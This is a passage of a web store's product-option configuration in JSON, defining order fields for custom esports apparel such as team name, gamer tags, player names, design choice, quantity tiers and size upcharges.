":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"}},"condition":{},"assign":{"manual":{"tag":"","collection":[],"product":[]},"type":"1","products_automate_data":{"wxowsk":{"1":{"condition":"1","condition_rule":"9","condition_value":"Baseball Jersey"}},"1llnh5b":{"1hhrs44":{"condition":"1","condition_rule":"9","condition_value":"Premium Jacket"}},"q72h04":{"13qh2nd":{"condition":"1","condition_rule":"9","condition_value":"Premium Sweat Pants"}},"1u2qnfk":{"mih7w7":{"condition":"1","condition_rule":"9","condition_value":"Pro Hoodie"}},"hwx5ux":{"10e1ay1":{"condition":"1","condition_rule":"9","condition_value":"Premium Hoodie"}},"1rvpml":{"1us9az9":{"condition":"1","condition_rule":"9","condition_value":"Football Jersey"}}},"customers":{"customer_type":"2","specific_customers":[],"customers_tags":"","customers_automate_data":{}},"countrys":{"enable_country":"0","country_type":"1","specific_countries":"","markets_automate_data":{},"markets_type":"1"}}};
    

    
    
        ymq_option.option_sets[`tem197722`] = {"template":{"ymq197722tem1":{"id":"197722tem1","label":"Twitter @","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","sb":49,"hide":"0"},"ymq197722tem2":{"id":"197722tem2","label":"Team Name","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197722tem4":{"id":"197722tem4","label":"Design","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197722tem4_1":{"id":"197722tem4_1","default":"0","value":"Design Listed on Evo9x.gg","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem4_2":{"id":"197722tem4_2","default":"0","value":"I have a design PSD / AI FILE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"20","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem4_3":{"id":"197722tem4_3","default":"0","value":"I need a new design","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"40","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197722tem5":{"id":"197722tem5","label":"Design URL","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"10","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197722tem7":{"id":"197722tem7","label":"Quantity","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197722tem7_1":{"id":"197722tem7_1","default":"0","value":"4","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem7_2":{"id":"197722tem7_2","default":"0","value":"5","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"55","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem7_3":{"id":"197722tem7_3","default":"0","value":"6","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"110","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem7_4":{"id":"197722tem7_4","default":"0","value":"8","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"220","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem7_5":{"id":"197722tem7_5","default":"0","value":"10","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"310","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197722tem8":{"id":"197722tem8","label":"Size #1","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197722tem8_1":{"id":"197722tem8_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem8_2":{"id":"197722tem8_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem8_3":{"id":"197722tem8_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem8_4":{"id":"197722tem8_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem8_5":{"id":"197722tem8_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem8_6":{"id":"197722tem8_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem8_7":{"id":"197722tem8_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem8_8":{"id":"197722tem8_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197722tem9":{"id":"197722tem9","label":"Gamer Tag","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197722tem10":{"id":"197722tem10","label":"Player Name","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197722tem41":{"id":"197722tem41","label":"Size #2","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197722tem41_1":{"id":"197722tem41_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem41_2":{"id":"197722tem41_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem41_3":{"id":"197722tem41_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem41_4":{"id":"197722tem41_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem41_5":{"id":"197722tem41_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem41_6":{"id":"197722tem41_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem41_7":{"id":"197722tem41_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem41_8":{"id":"197722tem41_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197722tem50":{"id":"197722tem50","label":"Gamer Tag","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197722tem59":{"id":"197722tem59","label":"Player Name","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197722tem42":{"id":"197722tem42","label":"Size #3","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197722tem42_1":{"id":"197722tem42_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem42_2":{"id":"197722tem42_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem42_3":{"id":"197722tem42_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem42_4":{"id":"197722tem42_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem42_5":{"id":"197722tem42_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem42_6":{"id":"197722tem42_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem42_7":{"id":"197722tem42_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem42_8":{"id":"197722tem42_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197722tem51":{"id":"197722tem51","label":"Gamer Tag","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197722tem60":{"id":"197722tem60","label":"Player Name","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197722tem43":{"id":"197722tem43","label":"Size #4","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197722tem43_1":{"id":"197722tem43_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem43_2":{"id":"197722tem43_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem43_3":{"id":"197722tem43_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2